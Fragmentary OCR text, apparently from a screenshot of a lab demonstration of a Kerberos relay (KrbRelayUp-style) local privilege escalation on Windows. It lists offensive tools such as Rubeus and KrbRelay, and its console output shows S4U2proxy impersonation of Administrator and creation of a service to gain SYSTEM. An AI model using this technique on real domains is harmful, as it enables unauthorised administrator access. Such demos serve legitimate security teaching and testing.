 Relay
Demo.zip
CheckPort....
KrbRelay.exe
KrbRelayUp...
Rubeus.exe
SCMUACB...
Sharpmad....
Command Prompt - powershell
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
-cn evilcorp$ -cp evil123$
10)
[+] Got a TGS for 'Administrator' to 'evilcorp$@HACKLAB.COM'
[+] Impersonating user 'Administrator' to target SPN 'HOST/HOST2-WIN10'
[+] Building S4U2proxy request for service: 'HOST/HOST2-WIN10'
[*] Using domain controller: 2016-Lab-DC.hacklab.com (192.168.136.10)
[+] Sending S4U2proxy request to domain controller 192.168.136.10:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
Type here to search